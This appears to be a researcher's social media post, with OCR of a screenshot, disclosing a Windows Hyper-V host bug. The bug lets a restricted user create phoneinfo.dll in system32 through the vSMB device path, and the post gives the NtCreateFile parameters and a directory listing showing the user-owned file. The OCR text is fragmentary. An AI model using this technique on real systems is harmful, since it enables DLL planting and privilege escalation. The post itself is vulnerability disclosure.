 Jonas L
@jonasLyk
Unprivileged users are not allowed to create files in
system32 folder- on hyper-v hosts they finally realised
that unprivileged lives matters too as anyone can now
create files there , with creater as owner, just open
like this:
FileTest (User: "jonas", restricted)
NtVolInfo NtEa Security Links Streams IOCTL
Transaction CreateFile NtCreateFile ReadWrite Mapping File Ops NtFileInfo
Input parameters of NtCreateFile
Relative File: ...
File name: \Device\STORVSP\vSMB\??\c:\windows\system32\phoneinfo.dll ...
ObjectAttr.Flags: 00000040 ...
Desired access: 82100000 ...
Allocation size: 0000000000000000
File attributes: 00000080 ...
Share access: 00000001 ...
Create disposition: [3] FILE_OPEN_IF (if exists, open, else create new)
Create options: 00000020 ...
Extended attr: {Ea = 0000000000000000, Length = 0}
Google
angiv en webadresse
YouTube
Hungrydk - B...
MSRC Researc...
C:\Windows\system32\cmd.exe
icrosoft Windows [Version 10.0.19619.1000]
c) 2020 Microsoft Corporation. All rights reserved.
dgang nægtet.
:\Users\jonas>dir \windows\system32\phone* /q
Volume in drive C is xxx
Volume Serial Number is 6EAC-2FF3
Directory of C:\windows\system32
6/04/2020 14:56 124,304 NT SERVICE\TrustedInstaphoneactivate.exe
6/04/2020 14:56 266,240 NT SERVICE\TrustedInstaPhoneCallHistoryApis.dll
2/09/2020 01:13 0 DESKTOP-FEOG5HT\jonas phoneinfo.dll
6/04/2020 14:56 483,328 NT SERVICE\TrustedInstaPhoneOm.dll
6/04/2020 14:55 143,360 NT SERVICE\TrustedInstaPhonePlatformAbstraction.dll
6/04/2020 14:55 294,912 NT SERVICE\TrustedInstaPhoneProviders.dll
6/04/2020 14:55 999,424 NT SERVICE\TrustedInstaPhoneService.dll
6/04/2020 14:55 12,288 NT SERVICE\TrustedInstaPhoneServiceRes.dll
6/04/2020 14:56 2,259 NT SERVICE\TrustedInstaPhoneSystemToastIcon.contrast-white.png
6/04/2020 14:55 1,969 NT SERVICE\TrustedInstaPhoneSystemToastIcon.png
6/04/2020 14:56 393,216 NT SERVICE\TrustedInstaPhoneutil.dll
6/04/2020 14:56 12,288 NT SERVICE\TrustedInstaPhoneutilRes.dll
12 File(s) 2,733,588 bytes
0 Dir(s) 71,168,987,136 bytes free
:\Users\jonas>